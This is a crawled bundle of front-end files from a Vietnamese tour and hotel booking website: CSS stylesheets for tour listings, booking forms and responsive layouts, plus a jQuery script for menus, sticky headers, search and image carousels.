.bookTour--wrapper input[type="number"], .bookTour--wrapper input[type="text"], .bookTour--wrapper input[type="date"], .bookTour--wrapper select, .bookTour--wrapper textarea {
    width: 100%;
    border-radius: 5px;
    border: 1px solid #ccc;
    padding: 6px 10px;
    margin-bottom: 20px;
}
.detail--left img {
    width: 100%;
    height: 400px;
    object-fit: cover;
}
.btn__book{

	padding: 7px 15px;
    width: 100%;
    border: 0;
    border-radius: 5px;
    background: #e2091a;
    color: #fff;
    font-weight: bold;
}
.detail--right h2{
	font-size: 19px;
}
.filter_search input,
.filter_search select{
  border: 1px solid #ccc;
  border-radius: 5px;
}
.search_pc form{
  border: 1px solid #ccc;
  box-shadow: 0px 2px 4px 3px #ddd;
  padding: 10px 50px;
}
.option_top span{
  color: #ef5522;
  font-size: 16px;
}
.filter_search .col-sm-4,
.filter_search .col-sm-3{
  position: relative;
}
.filter_search .col-sm-4 img,
.filter_search .col-sm-3 img{
  position: absolute;
  top: 20%;
  right: 20px;
}
.logo_ft{
  max-width: 100%;
  height: auto;
}
.slide_main{
  margin-bottom: 30px;
}
.slider_main .item img{
  height: 250px !important;
}
.menu_child_list .nav-dropdown{
  width: 535px;
  column-count: 3;
  -webkit-column-count: 3;
  -moz-column-count: 3;
  background: #fff;
  padding: 20px;
  left: -275px;
}
.menu_child_list .nav-dropdown .menu-link{
  padding: 0;
}
.menu_child_list .nav-dropdown li{
  display: block;
  margin-top: 0;
}
.menu_child_list .nav-dropdown li:hover{
  background: 0;
}
.menu_child_list .nav-dropdown li:hover .menu-link{
  color: #ef5522;
}
#warp_tour .title_top_tour a{
  color: #fff;
}
#warp_tour.foreign .title_top_tour a{
  color: #000;
}
.xemthem_2 ins{
  color: #000;
}
.tit_menu_tabs .col-md-4{
  margin-bottom: 25px;
}
#detail6 table tr th,
#detail6 table tr td{
  border: 1px solid #000;
  text-align: center;
}
#detail6 table tr th{
  background: #ff8a22;
  color: #fff;
  text-transform: uppercase;
}
.slider_image_tour button i{
  font-size: 40px;
  color: #ef5522;
}
.slider_image_tour .item{
  width: 70%;
  height: 400px;
  display: block;
  margin: 0 auto;
}
.header_midle{
  border-bottom: 1px solid #ccc;
  box-shadow: 1px -1px 8px 0px black;
}
.search_pc{
  z-index: -1;
}
/* .IBESearchForm{
  z-index: 9;
}
.IBEFormItem a{
  color: #000 !important;
} */
/* input[type=radio].ibe-checkbox + label.ibe-label {
  font-size: 14px !important;
  font-weight: bold;
  color: #333!important;
}
.SearchParamGlobal {
  background-color: #216cbd;
  color: #fff;
  height: 50px;
  width: 100% !important;
  margin-left: 98px !important;
}
.IBEFilterByDate {
  margin-left: 100px !important;
}
.FlightContent.NoTop {
  margin-left: 100px !important;
}
.IBEFlightSortWrapper {
    background: #dbdbdb none repeat scroll 0 0;
    border-bottom: 1px solid #ddd;
    display: inline-block;
    padding: 10px 5px 0;
    width: 100%;
    margin-left: 100px !important;
}
.ibe-label {
  font-size: 14px !important;
  font-weight: bold;
  color: #333 !important;
}

.IBEHasCheckbox {
    text-align: left !important;
}
.IBEBookingInfoBox {
    margin-bottom: 10px;
    margin-left: 100px !important;
    margin-right: 100px !important;
}
.MarginBottom {
    margin-bottom: 10px !important;
    margin-right: 80px !important;
}
#pnFilter .IBEBoxAirlineFilter label .IBEMinPrice {
    color: #216cbd!important;
    float: right!important;
    font-size: 15px!important;
    font-weight: 600!important;
}
.Box .BoxContent {
    text-align: left!important;
}   */
input[type=radio].ibe-checkbox+label.ibe-label{
  color:#000!important;
}
#IBESearchBox.IBESearchForm .IBESearchBoxPerson .IBEFormItem .IBESearchButton{
  width: 100% !important;
}
.containerr{
  max-width: 1000px;
  margin: 0 auto;
}

--- FILE ---
content_type: text/css
request_url: https://amthanoi.com.vn/assets/css/front_end/bs.css
body_size: 3726
content:
@font-face{
    font-family: UVN_Bold;
    src: url('../fonts/UVNHongHaHep_B.TTF');
    font-weight: normal;
}
@font-face{
    font-family: UVN_R;
    src: url('../fonts/UVNHongHaHep_R.TTF');
    font-weight: normal;
}
@font-face{
    font-family: Roboto_M;
    src: url('../fonts/Roboto-Medium.ttf');
    font-weight: normal;
}
.title_sec{
	font-size: 36px;
	font-family: UVN_Bold;
	text-transform: uppercase;
	margin-bottom: -10px;
}
.tab_hotel li{
	display: inline-block;
	text-transform: uppercase;
	padding: 20px 8px;
	font-weight: bold;
}
.tab_hotel li a{
	padding: 10px 30px;
	border: 1px solid #ccc;
	border-radius: 5px;
}
.tab_hotel li.active a{
	background: #ef5522;
	color: #fff;
}
.tab_hotel li:hover a{
	background: #ef5522;
	color: #fff;
}
.img_hotel{
	position: relative;
}
.img_hotel .hot_hotel{
	position: absolute;
	top: 0;
	left: 0;
}
.hotel_inner .name_hotel{
	font-weight: bold;
	font-size: 16px;
	text-transform: uppercase;
	text-align: justify;
	padding: 10px 0;
}
.hotel_inner .name_hotel a{
	color: #ef5522;
}
.rating i{
	color: #faa61a;
}
.price strike{
	color: #ccc;
	padding-right: 10px;
}
.price span{
	font-size: 16px;
	color: #ef5522;
	font-weight: bold;
}
.price sup{
	color: #ef5522;
	font-weight: bold;
}
.hotel_item{
	border: 1px solid #ccc;
	margin-bottom: 70px;
}
.img_hotel a img{
	width: 100%;
	height: 220px;
}
.hotel_inner{
	padding: 0 5px 40px 5px;
}
.book_room{
	position: absolute;
	bottom: 50px;
	left: 50%;
	transform: translateX(-50%);
}
.book_room button{
	padding: 7px 30px;
	background: #fd6f01;
	outline: 0;
	border: 0;
	border-radius: 5px;
	color: #fff;
	font-weight: bold;
}
.hotel .tab-content{
	margin-top: 45px;
}
.link{
	margin-top: 20px;
	margin-bottom: 35px;
}
.link li{
	display: inline-block;
	font-weight: bold;
	font-family: UVN_Bold;
}
.link li a{
	padding: 0 5px;
	border-right: 1px solid #000;
}
.link li.active a{
	border-right: 0;
	color: #ef5522;
}
.name_tour_detail{
	font-size: 36px;
	font-family: UVN_Bold;
}
.menu_tab_detail{
	margin-top: 30px;
}
.tab_detail{
	border-bottom: 1px solid #ccc;
	padding-bottom: 6px;
	margin-bottom: 25px;
}
.tab_detail li{
	float: left;
	font-family: UVN_R;
	font-size: 16px;
}
.tab_detail li a{
	padding: 10px 25px;
}
.tab_detail li.active a{
	background: #ef5522;
	color: #fff;
}
.tab_detail li:hover a{
	background: #ef5522;
	color: #fff;
}
.detail_right strike{
	color: #ccc;
}
.detail_right .detail_top{
	display: flex;
	justify-content: space-between;
}
.detail_top .img_tk{
	position: relative;
}
.detail_top .img_tk p{
	font-weight: bold;
	color: #fff;
	position: absolute;
	top: 5px;
	left: 15%;
}
.detail_top .img_tk p span{
	font-size: 24px;
	position: absolute;
	top: 7px;
    left: 15%;
}
.detail_top .price_new p{
	font-size: 24px;
	color: #ef5522;
	font-weight: bold;
}
.detail_right{
	border: 1px solid #ccc;
	padding: 10px 15px;
	box-shadow: 0px 2px 4px 3px #ddd;
}
/* .detail_inner li{
	font-family: UVN_R;
} */
.support{
	width: 100%;
	margin: 15px 0;
	display: flex;
	justify-content: space-between;
}
.support .btn_left,
.support .btn_right{
	padding: 5px 10px;
	width: 49%;
	font-weight: bold;
	border: 0;
	border-radius: 5px;
	line-height: 25px;
}
.support .btn_left a,
.support .btn_right a{
	color: #fff;
	font-size: 18px;
}
.support .btn_left{
	background: #2e3192;
}
.support .btn_left .dk_right{
	background: 0;
	border: 0;
	font-size: 18px;
	width: 100%;
	line-height: 25px;
}
.support .btn_left .modal-content{
	color: #000;
}
.support .btn_right{
	background: #ef5522;
}
.hotline_supp{
	display: flex;
	justify-content: center;
	margin-top: 30px;
	margin-bottom: 15px;
}
.hotline_cnt{
	line-height: 30px;
}
.hotline_cnt p{
	font-weight: bold;
	font-size: 18px;
}
.hotline_cnt .num_hotline{
	font-weight: bold;
	font-size: 34px;
	color: #ef5522;
}
.form_tv{
	padding: 20px 10px 15px 10px;
	background: #e1e1e1;
}
.form_tv input{
	width: 265px;
	padding: 5px 15px;
}
.form_tv button{
	border: 0;
	padding: 7px 10px;
	border-top-right-radius: 7px;
	border-bottom-right-radius: 7px;
	background: #ef5522;
	color: #fff;
	margin-left: -5px;
}
.list_lq{
	margin-top: 50px;
}
.tit_lq{
	padding-bottom: 10px;
	border-bottom: 1px solid #ccc;
}
.tit_lq span{
	font-family: UVN_Bold;
	font-size: 30px;
	text-transform: uppercase;
}
.tit_lq a{
	font-weight: bold;
	text-decoration: underline; 
	font-size: 14px;
}
.list_tour_lq{
	margin: 20px 0;
	margin-left: -10px;
	margin-right: -10px;
}
.list_tour_lq .col-md-3{
	padding-left: 10px;
	padding-right: 10px;
}
/* ======================== */
.filter_search_tour select,
.filter_search_tour input{
	width: 100%;
	padding: 7px 10px;
	border: 1px solid #ccc;
	background: #fff !important;
	border-radius: 5px;
	outline: 0;
}
#datepicker span{
	background: #fff !important;
}
.filter_search_tour button{
	padding: 5px 10px;
	width: 100%;
	border: 0;
	border-radius: 5px;
	color: #fff;
	background: #ff3812;
}
.filter_search_tour .row{
	margin-left: -5px;
	margin-right: -5px;
}
.filter_search_tour .row .col-sm-2{
	padding-left: 5px;
	padding-right: 5px;
}
.filter_search_tour{
	margin-top: 20px;
	margin-bottom: 65px;
}
.lich_item table{
	width: 100%;
}
.lich_item table tr td{
	text-align: center;
}
.name_tour_filter{
	font-weight: bold;
	font-size: 14px;
}
.lich_item table .support .btn_left,
.lich_item table .support .btn_right{
	font-size: 14px;
	width: 48%;
	padding: 5px;
}
.lich_item table tr:first-child{
	border-top: 1px solid #ccc;
	padding: 5px 0;
}
.lkh{
	display: flex;
	justify-content: space-between;
	border: 1px solid #ef5522;
	border-radius: 5px;
	padding: 5px 10px;
	margin: 0 10px;
}
.time_kh{
	border-right: 1px solid #ccc;
	padding-right: 5px;
	line-height: 15px;
}
.time_kh p:first-child{
	font-weight: bold;
	color: #ef5522;
}
.lkh i{
	color: #ef5522;
}
.lich_item table img{
	width: 100%;
}
.lich_item table tr{
	background: #e7e7e7;
	border-bottom: 1px solid #ccc;
}
.lich_item table tr:first-child{
	background: 0;
}
.cnt_main_tb{
	padding: 0 5px;
}
.lich_item .support button{
	line-height: 20px;
}
table strike{
	color: #908f8f;
	font-size: 12px;
}
#myModal .modal-title{
	font-family: Roboto_M;
	font-size: 18px;
	text-transform: uppercase;
}
@media (min-width: 768px){
	.modal-dialog {
	    width: 800px;
	    margin: 150px auto;
	}
	.modal-content{
		max-height: 530px;
	    overflow-y: auto;
	}
}
#myModal table th,
#myModal table td{
	text-align: center;
	border: 1px solid #ccc;
	padding: 10px;
}
#myModal table tr{
	border: 1px solid #ccc;
}
#myModal table tr button{
	padding: 5px 10px;
	background: #fd6f01;
	color: #fff;
	border: 0;
	border-radius: 5px;
}
.cnt_main_tb p.text-left,
.lkh{
	cursor: pointer;
}
#myModal1 .name_cnt_tour{
	font-family: Roboto_M;
	font-size: 18px;
}
.img_cnt_tour_modal img{
	width: 100%;
	height: auto;
}
.cnt_tour_modal .row{
	margin-left: -5px;
	margin-right: -5px;
}
.cnt_tour_modal .row .col-sm-3,
.cnt_tour_modal .row .col-sm-9{
	padding-left: 5px;
	padding-right: 5px;
}
.detail_tour_modal{
	padding: 10px;
	border-radius: 5px;
	background: #fff3cd;
	text-align: justify;
}
.lich_item table{
	margin-top: 20px;
}
.title_dattour img{
	width: 100%;
}
.form_dattour input{
	width: 100%;
	padding: 5px 10px;
	border: 1px solid #ccc;
	border-radius: 5px;
	outline: 0;
}
.form_dattour input::placeholder{
	color: #ccc;
}
.form_dattour .row{
	padding: 10px 0;
}
.form_dattour .col-sm-3 b span{
	color: #ff0000;
}
.form_dattour textarea{
	height: 120px;
	padding: 10px;
	width: 100%;
	border: 1px solid #ccc;
	border-radius: 5px;
	outline: 0;
}
.form_dattour button{
	padding: 7px 15px;
	border: 0;
	background: #fd6f01;
	font-weight: bold; 
	color: #fff;
	border-radius: 5px;
}
.content_main_dattour{
	padding-top: 10px;
}
.content_main_dattour img{
	width: 100%;
	height: auto;
}
.content_main_dattour h4{
	font-size: 24px;
	font-weight: bold;
	color: #0077c0;
	margin-top: 15px;
	text-transform: uppercase;
}
.dat_tour{
	padding: 40px 0;
}
.act_dt{
	padding: 5px 15px;
	border: 0;
	border-radius: 5px;
	background: #fd6f01;
	color: #fff;
	margin-top: 10px;
}
.slider_list_tour .image_tour_tn1 .tit_txt1{
	padding-bottom: 10px;
}
.tour_section{
	margin-bottom: 40px;
}
.page_tour{
	padding: 15px 0;
}
.img_memu_tabs a img{
	height: 220px;
}
.list_combo_tour .row{
	margin-left: -5px;
	margin-right: -5px;
}
.list_combo_tour .row .col-sm-4{
	padding-left: 5px;
	padding-right: 5px;
	margin-bottom: 10px;
}
.title_right{
	font-size: 18px;
	font-family: UVN_Bold;
	color: #ef5522;
	padding: 5px 0;
	border-bottom: 1px solid #ccc;
}
.has-dropdown1 {
    position: relative;
    cursor: pointer;
}
.has-dropdown1:after {
    padding-top: 0px;
    font-size: 24px;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    content: "\f0d8";
    font: normal normal normal 20px/1 FontAwesome;
    color: #000;
    line-height: 39px;
    width: 40px;
    height: 40px;
    text-align: center;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}
.has-dropdown1.is-active:after {
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.nav-dropdown1 {
    display: none;
}
.list_combo i{
	font-weight: bold;
	padding-right: 5px;
}
.list_combo .has-dropdown1>a{
	font-weight: bold;
}
.list_combo li{
	padding: 5px 15px;
	border-bottom: 1px dashed #ccc;
}
.list_combo li:last-child{
	border-bottom: 0;
}
.nav-dropdown1 li{
	padding-left: 35px;
}
.box_combo_tour{
	border: 1px solid #ccc;
	padding: 5px 0;
	box-shadow: 0px 2px 4px 3px #ddd;
}
.box_combo_tour:nth-child(2){
	margin-top: 20px;
}
.combo_tour{
	padding-top: 20px;
	padding-bottom: 30px;
}
.list_tour_lq .hotel_inner{
	padding-bottom: 10px;
}
.tab_service li,
.tab_news li{
	display: inline-block;
	padding: 25px 12px;
	text-transform: uppercase;
	font-weight: bold;
}
.tab_service li a,
.tab_news li a{
	padding: 7px 25px;
	border: 1px solid #ccc;
	border-radius: 5px;
}
.tab_service li.active a,
.tab_service li:hover a,
.tab_news li.active a,
.tab_news li:hover a{
	background: #ef5522;
	color: #fff;
}
.service_item img{
	width: 100%;
	height: 215px;
}
.service_content h4{
	font-size: 16px;
	font-weight: bold;
	text-transform: uppercase;
	margin: 10px 0;
}
.service_content h4 a{
	color: #ef5522;
}
.service_content .time{
	color: #5a5959;
}
.more a{
	color: #ef5522;
	font-weight: bold;
	font-style: italic;
}
.service_item{
	border: 1px solid #ccc;
}
.service_content{
	padding: 5px 10px;
}
.list_service{
	margin-top: 25px;
}
.list_service .row{
	margin-left: -12px;
	margin-right: -12px;
}
.list_service .row .col-sm-4{
	padding-left: 12px;
	padding-right: 12px;
	margin-bottom: 15px;
}
.img_news_item img{
	width: 100%;
	height: auto;
}
.name_news_item{
	font-weight: bold;
	font-size: 16px;
	text-transform: uppercase;
}
.name_news_item a{
	color: #ef5522;
}
.time_news{
	color: #ccc;
	font-style: italic;
	margin-bottom: 15px;
}
.news_item{
	border-bottom: 1px solid #ccc;
	padding: 18px 0;
}
.news_item .row{
	margin-left: -7px;
	margin-right: -7px;
}
.news_item .row .col-sm-3,
.news_item .row .col-sm-9{
	padding-left: 7px;
	padding-right: 7px;
}
.title_contact{
	font-size: 18px;
	font-weight: bold;
	border-bottom: 1px solid #ccc;
	padding-bottom: 10px;
	margin-bottom: 20px;
}
.title_contact span{
	border-bottom: 2px solid #007741;
	padding-bottom: 15px;
}
.contact_left .name_company{
	font-weight: bold;
	text-transform: uppercase;
	font-size: 14px;
}
.contact_left ul{
	margin-bottom: 30px;
}
.contact_left iframe{
	width: 100%;
	height: 280px !important;
}
.form_contact input,
.form_contact textarea{
	padding: 7px 15px;
	border: 1px solid #ccc;
	outline: 0;
	width: 100%;
	margin-bottom: 15px;
	border-radius: 0;
}
.form_contact input::placeholder,
.form_contact textarea::placeholder{
	color: #ccc;
}
.form_contact textarea{
	height: 170px;
}
.form_contact .button{
	padding: 7px 15px;
	border: 0;
	background: #ef5522;
	color: #fff;
	outline: 0;
	font-weight: bold;
	width: 20%;
	border-radius: 0;
}
.contact{
	padding: 30px 0 40px 0;
}
.lich_item .btn_left1{
  width: 100%;
  font-size: 14px !important;
}
.menu_tab_hotel #tab{
	width: 90%;
}
.menu_tab_hotel #myBtn{
	width: 9%;
	margin-top: 20px;
	padding: 5px;
    border: 1px solid #ccc;
    border-radius: 5px;
    background: 0;
    font-weight: bold;
}
.menu_tab_hotel #myBtn:hover{
	background: #ef5522;
	color: #fff;
}
.menu_tab_hotel #tab,
.menu_tab_hotel #myBtn{
	display: initial;
}
.slider_item li a{
	border-bottom: 2px solid #0007f6;
	padding-bottom: 3px;
	text-transform: uppercase;
	font-size: 15px;
}
.mb_list b{
	width: 30%;
}
.mb_list .slider_item{
	width: 70%;
}
.mb_list b,.mb_list .slider_item{
	float: left;
}
.img_banner_cate img{
	width: 100%;
	height: auto;
}

.title_tab{
	font-weight: bold;
	font-size: 24px;
	margin-bottom: 15px;
	padding-top: 30px;
}
.title_tab span{
	border-bottom: 2px solid #ef5522;
}
.image_box a img{
	height: 220px;
}
.slider_features .owl-nav button{
	color: #fff !important;
}
.slider_features .owl-nav i{
	font-size: 40px;
}

--- FILE ---
content_type: text/css
request_url: https://amthanoi.com.vn/assets/css/front_end/setmedia.css
body_size: 904
content:


@media (min-width:1200px) /* lg*/ {
    .row_pc{
        margin-right: -15px;
        margin-left: -15px;
    }
    .container{
        width: 1200px;
    }
}

@media (min-width:992px) and (max-width:1199px) /* md*/{
    .list_link_hd{
        float: left !important;
    }
}

@media (min-width:768px) and (max-width:991px) /* sm*/{
    .sc_header_menu.sticky-header{
        position: relative !important;
    }
}

@media (max-width:767px) /* xs*/{
    .sc_header_menu.sticky-header{
        position: relative !important;
    }
}

@media (max-width:480px) {
    .col-480-12{
        width: 100% !important;
    }
    .col-480-6{
        width: 50% !important;
    }
    .hidden-480{
        display: none !important;
    }
    .visible-480{
        display: block !important;
    }
    .slider_main .item img{
        height: 180px !important;
    }
    .menu_child_list .nav-dropdown{
        width: 100%;
        padding: 0;
        column-count: 1;
        -webkit-column-count: 1;
        -moz-column-count: 1;
        background: #f3f3f3;
    }
     .menu_child_list .nav-dropdown .menu-link{
        padding: 3px 15px;
     }
    .search_pc form{
        padding: 10px 0;
    }
    .search_pc .row:first-child,
    .filter_search{
        padding: 0 10px;
    }
    .filter_search .col-xs-6,
    .filter_search .col-xs-12{
        margin-bottom: 15px;
    }
    .slider_main .owl-nav{
        visibility: hidden;
    }
    .title_top_prod h2{
        font-size: 24px;
    }
    .title_sec{
        font-size: 24px;
    }
    .menu_tab_hotel #myBtn{
        width: 25%;
        margin-top: 0;
    }
    .tab_hotel li{
        padding: 10px 8px;
    }
    .hotel .tab-content{
        margin-top: 20px;
    }
    .book_room{
        bottom: -15px;
    }
    .hotel_item {
        margin-bottom: 40px;
    }
    main{
        padding: 10px 15px;
    }
    .list_sevice .inner_news .img_news{
        width: 150px !important;
    }
    .inner_news .sub_news h3{
        height: 40px !important;
        line-height: 20px;
        font-size: 14px !important;
    }
    .page-content img{
        width: 100% !important;
        height: auto !important;
    }
    .inner_news .sub_news a.view_more{
        font-size: 12px !important;
    }
    .form_contact .button{
        width: 30%;
    }
    .name_tour_detail{
        font-size: 24px;
    }
    .tab_detail li{
        margin-bottom: 15px;
    }
    .form_tv input{
        width: 230px;
    }
    #form-booking .col-md-6{
        margin-bottom: 20px;
    }
    .tab_detail li a{
        padding: 10px 15px;
    }
    .title_tab{
        padding-top: 15px;
    }
}


.visible-480{
    display: none;
}


--- FILE ---
content_type: application/javascript
request_url: https://amthanoi.com.vn/assets/js/front_end/common.js
body_size: 1727
content:


// menu toggle
$(function() {
    var html = $('html, body'),
        navContainer = $('.nav-container'),
        navToggle = $('.nav-toggle'),
        navDropdownToggle = $('.has-dropdown');
        overlay =$("<div class='overlay'></div> ");
        overlay2 =$("<div class='overlay'></div> ");

    // Nav toggle
    navToggle.on('click', function(e) {
        overlay.toggle();
        var $this = $(this);
        e.preventDefault();
        $this.toggleClass('is-active');
        navContainer.toggleClass('is-visible');
        html.toggleClass('nav-open');
    });


    $( "body" ).prepend(overlay);
    overlay.click(function(){
        navToggle.trigger('click');
         // $(this).toggle();
    })

    $( "body" ).prepend(overlay2);
    overlay2.click(function(){
         $(this).toggle();
    })
    // Nav dropdown toggle
    navDropdownToggle.on('click', function() {
        var $this = $(this);
        $this.toggleClass('is-active').siblings().removeClass('is-active');
        // if(!$(this).children('ul').is(":visible"))
        // {
        //   $(this).children('ul').slideDown();
        // }
        if ($this.children('ul').hasClass('open-nav')) {
              $this.children('ul').removeClass('open-nav');
              $this.children('ul').slideUp(350);
          }
        else {
          $this.parent().parent().find('li .nav-dropdown').removeClass('open-nav');
          $this.parent().parent().find('li .nav-dropdown').slideUp(350);
          $this.children('ul').toggleClass('open-nav');
          $this.children('ul').slideToggle(350);
        }
    });

    // Prevent click events from firing on children of navDropdownToggle
    navDropdownToggle.on('click', '*', function(e) {
        e.stopPropagation();
    });


});

 // style img

$( window ).load(function() {
    render_size();
    var url = window.location.href;
    $('.menu-item  a').parent().removeClass('active');
    $('.menu-item  a[href="' + url + '"]').parent().addClass('active');
});

$(window).resize(function() {
    render_size();
});

function render_size() {
    var h_7714 = $('.h_7714 img').width();
    $('.h_7714 img').height(Math.ceil(0.7714 * parseInt(h_7714)));

    var h_5 = $('.h_5 img').width();
    $('.h_5 img').height(Math.ceil(0.5 * parseInt(h_5)));

}

 // scroll add class
if (window.innerWidth > 768) {
    $(window).scroll(function () {
        if ($(window).scrollTop() >= 100) {
            $('.sticky-header').addClass('fixed');
        } else{
            $('.sticky-header').removeClass('fixed');
        }
    });
}
if (window.innerWidth > 320) {
    $(window).scroll(function () {
        if ($(window).scrollTop() >= 100) {
            $('.sticky-header').addClass('clearfix');
        } else {
            $('.sticky-header').removeClass('clearfix');
        }
    });
}


// btn_search
$(function () {
      // search dropdown button
      $('.btn_search').click(function (e) {
          overlay2.toggle();
          e.preventDefault();
          $(this).parents('.search_drop').find('.form_search').toggleClass('open')
      })
      $(document).click(function (event) {
          // Check if clicked outside target
          if (!($(event.target).closest(".search_drop").length)) {
              // Hide target
              $(".form_search").removeClass('open');

          }

      });
    });




//scroll to top button
$(function() {
    $("a[href='#top']").click(function() {
        $("html, body").animate({
            scrollTop: 0
        }, "slow");
        return false;
    });
}, 0);

$(window).scroll(function () {
    if ($(window).scrollTop() >=200) {
        $('#go_top').show();
    }
    else {
        $('#go_top').hide();
    }
});



// slider



 $(function() {
        $(".slider_main").owlCarousel({
        items: 1,
        rewind: false,
        autoplay: true,
        autoplayHoverPause: false,
        autoplayTimeout: 5000,
        smartSpeed: 1000, //slide speed smooth
        dots: false,
        dotsEach: false,
        loop: true,
        nav: false,
        navText: ['<i class="fa fa-chevron-circle-left" aria-hidden="true"></i>', '<i class="fa fa-chevron-circle-right" aria-hidden="true"></i>'],
        margin: 10,
        // animateOut: ['fadeOutUp', 'zoomOut', 'fadeOutLeft'], // default: false
        // animateIn: ['fadeInDown', 'zoomIn','fadeInLeft'], // default: false
        center: false,
    });
});


 $(function() {
        $(".slider_tour_home").owlCarousel({
        items: 4,
        responsive: {
            1200: { item: 4, },// breakpoint from 1200 up
            992: { items: 3, },
            768: { items: 2, },
            480: { items: 1, },
            0: { items: 1, }
        },
        rewind: false,
        autoplay: false,
        autoplayHoverPause: true,
        autoplayTimeout: 5000,
        smartSpeed: 1000, //slide speed smooth
        dots: false,
        dotsEach: false,
        loop: true,
        nav: true,
        navText: ["<img src='img/prev.png'>", "<img src='img/next.png'>"],
        margin: 10,
        center: false,
    });
});

 $(function() {
        $(".slider_item").owlCarousel({
        items: 10,
        responsive: {
            1200: { item: 10, },// breakpoint from 1200 up
            992: { items: 5, },
            768: { items: 4, },
            480: { items: 2, },
            0: { items: 2, }
        },
        rewind: false,
        autoplay: false,
        autoplayHoverPause: true,
        autoplayTimeout: 5000,
        smartSpeed: 1000, //slide speed smooth
        dots: false,
        dotsEach: false,
        loop: false,
        nav: false,
        navText: ["<img src='img/prev.png'>", "<img src='img/next.png'>"],
        margin: 10,
        center: false,
    });
});